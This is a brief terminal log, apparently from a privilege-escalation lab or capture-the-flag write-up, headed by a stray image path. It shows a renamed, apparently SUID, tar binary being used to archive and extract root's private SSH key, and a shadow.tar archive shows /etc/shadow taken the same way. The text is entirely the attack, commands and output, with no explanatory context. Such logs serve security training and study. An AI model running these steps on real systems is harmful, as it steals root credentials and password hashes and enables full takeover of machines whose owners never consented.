 cd /tmp
tarS -cvf k.tar /root/.ssh/id_rsa
tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
ls
etc
k.tar
shadow.tar
tarS -xvf k.tar
root/.ssh/id_rsa
ls
etc
k.tar
root
shadow.tar